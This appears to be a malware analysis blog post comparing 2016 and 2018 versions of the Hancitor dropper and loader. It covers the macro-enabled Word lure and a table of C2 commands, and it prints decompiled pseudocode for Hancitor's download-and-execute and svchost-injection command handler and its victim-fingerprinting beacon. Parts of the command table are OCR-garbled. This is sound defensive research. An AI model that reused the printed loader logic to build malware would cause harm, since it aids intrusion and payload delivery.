and sophisticated cybercrime loader-as-a-service group delivering various payloads ranging from simple credential stealer malware to point-of-sale and banking malware [variants \(from Pony Stealer, EvilPony Stealer, AZORult Stealer to Neverquest Banker, Panda](https://www.vkremez.com/2018/08/lets-learn-dissecting-panda-banker.html) Banker, [Gozi ISFB Banker,](https://www.vkremez.com/2018/08/lets-learn-in-depth-reversing-of-recent.html) and Danabot Banker).

One of the most interesting malware analysis revolves around source code-level analysis malware development progression in time. I highly recommend reading this article on Hancitor titled "[A Closer Look At Hancitor](https://boozallenmts.com/resources/news/closer-look-hancitor)" written by Nick Hoffman and Jeremy Humble. I will utilize the malware sample from this article to compare against one of the latest Hancitor variants (h/t to [@malware\\_traffic](https://twitter.com/malware_traffic) for the latest sample). Additionally, I recommend reading @benkow\_'s blog titled "[Hancitor Panel Overview"](https://benkowlab.blogspot.com/2017/03/hancitor-panel-overview.html) to learn more about the Hancitor panel. **II. Original Packed Hancitor Loader 32-Bit (x86)**

The Hancitor malspam email chain included the first-stage loader as a malicious Microsoft Word document requiring a victim to enable macros to view the fax message as if it is from a legitimate company HelloFax.



# 11-4-2018: Hancitor First-Stage Malicious Word Document

## **III. Unpacked Hancitor Dropper & Loader 32-Bit (x86)**

By and large, while the group behind the malware is rather experienced and persistent, the Hancitor dropper remains to be a simple and unsophisticated dropper and loader type of malware that comes with little development from 2016. Some of the notable lack of development and adjustment includes its reliance on ANSI API calls as well as unsophisticated WriteProcessMemeory injection method, modified %TEMP% run method with joined function on CreateProcessA rather than as a separate function, absence of Winhost32.exe check logic and its derivative functions, additional error check on CreateProcessA and exception handling, improved parser function beforeWriteProcessMemory injection, joined injection function, no deletion logic, different initial and entry function.

The reviewed 2016 Hancitor dropper version contains 66 functions with the size of 20.00 KB (20480 bytes), while the latest 2018 Hancitor version consists of 51 functions with the size of 20.50 KB (20992 bytes). During pseudo source-code level analysis, it is revealed that the code contains 8 partial function matches (including perfect match, same MD index and constants, strongly connected components, and similar small pseudo-code), 34 unreliable function matches (including perfect match, same MD index and constants, strongly connected components, similar small pseudo-code, strongly connected components smallprimes-product, and loop count).

The notable differences include the absence of the connectivity check in the latest version. For example, the 2016 version contained tried to see if it can reach google.com as part of its logic. Moreover, the 2016 version did not contain the RC4 encryption with RtlDecompressBuffer API call to decode the next stage as opposed to the 2018 variant. The

"e" command appears to be a new one relative to the 2016 version.

### **A. Hancitor MainThreadProcessor**

In this case, I am looking into the Hancitor build "25xce10". The Hancitor malware receives multiple commands that it leverages for parsing and executing additional steps. The commands and their execution are separated by ":", and the URLs, for example, are separated with "|" symbol.



Hancitor has logic to parse the following commands:

### **Command Description**

| "r"     | Download and execute .DLL or .EXE                             |
|---------|---------------------------------------------------------------|
| արա     | Download and execute .EXE in separate thread (arg=1)          |
| "e"     | Download and execute .EXE in separate thread (arg=0)          |
| " $b$ " | Download and inject code into sychost.exe                     |
| "ሰ"     | N/A (not implemented; used to delete itself in older version) |
| "c"     | N/A (not implemented)                                         |# "n" N/A (not implemented)

The full pseudo-coded Hancitor main command processor function is as follows:```
////////////////////////////////////////////////////////////////////////////////
//////////// Hancitor MainThreadProcessor //////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
signed int __cdecl HancitorMainCommandProcessor(int cmd, signed int *a2)
{
 if (* (_BYTE *)(a1 + 1) == ':' )
  {
    switch ( *(_BYTE *)cmd )
    {
     case 'r':
// "r" command -> download and execute .DLL or .EXE
// if .DLL -> via rundll32.exe, $s,f1 in %TEMP% or if .EXE -> CreateProcessA
*a2 = RtlDecompressBuffer_GetTemp_rundll32(cmd + 2);
        return 1;
      case 'l':
// "l" command -> download and execute .EXE in separate thread (arg=1)
// check for "MZ" header, call VirtualAlloc and/or dynamic API resolution
        v3 = Rt1Decompress_CreaterThread(cmd + 2, 1);goto LABEL_5;
      case 'e':
// "e" command -> download and execute .EXE in separate thread (arg=0)
// check for "MZ" header, call VirtualAlloc and/or dynamic API resolution
        v3 = RtlDecompress_CreateThread(cmd + 2, 0);
LABEL_5:
        *a2 = v3;result = 1;
        break;
      case 'b':
// "b" command -> download and inject code into svchost.exe
// check for "MZ" header, call allocate memory and write code into the memory
*a2 = RtlDecompressBuffer_Call_svchost_injection(cmd + 2);
        result = 1;
        break;
      case 'n':
// "n" command -> no processor for this command
*a2 = 1;result = 1;
        break;
      default:
        goto LABEL_9;
    }
  }
 else
  {
LABEL_9:
   result = 0;
  }
``````
return result;
}
```
## **B. Hancitor SystemInfo Generation**

By and large, the Hancitor malware collects generic information regarding the host that includes various information filled into the formatted collector string:

### **GUID=%I64u&BUILD=%s&INFO=%s&IP=%s&TYPE=1&WIN=%d.%d(x32|64)**

The shortened pseudo-coded C++ Hancitor SystemInfo function is as follows:```
////////////////////////////////////////////////////////////////////////////////
//////////// Hancitor MainThreadProcessor //////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////
signed int __cdecl SystemInfo(int a1, int a2, int a3)
{
 version_ret = GetVersion();
 bot_id = qword_1E6178;win_version = version_ret;
 build_bot_1 = HIDWORD(qword_1E6178);if ( !qword_1E6178 )
 {
    LODWORD(v7) = Adapteers_GetWindowsDirectoryA();
   build_bot_1 = HIDWORD(v7);bot_id = v7;qword_1E6178 = v7;
 }
 GetComputerNameA_0((signed int)&comp_name);
 ExternalAPI_resolution(v8, bot_id, (int)&external_ip);
 win_version_1 = (unsigned __int8)win_version;
 check_i f_x64 = GetNativeSystemInfo() == 1;
 comp_name_info = pbData_1;
 if ( check_if_x64 )
  {
   if ( !pbData_1 )
    {
      pbData_1 = GetProcessHeap_0(0x2000);func1(pbData_1, (char *)&unk_1E4018, 0x2000);
      Crypto_func(pbData_1, 0x2000, (int)&pbData_key, 8);
      comp_name_info = pbData_1;
    }
   wsprintfA(
      &formatted_systeminfo,
      "GUID=%I64u&BUILD=%s&INFO=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)",
      bot_id,
      build_bot_1,
      comp_name_info,
      &comp_name,
     &external_ip,
     win_version_1,
     HIBYTE(win_version));
 }
```
#### **C. Hancitor RC4 CryptDecrypt Routine**

The Hancitor dropper heavily utilizes RtlDecompressBuffer and Crypto API to decrypt its payloads. Rather than relying on custom decryption, the malware simply implements the RC4 decryption logic.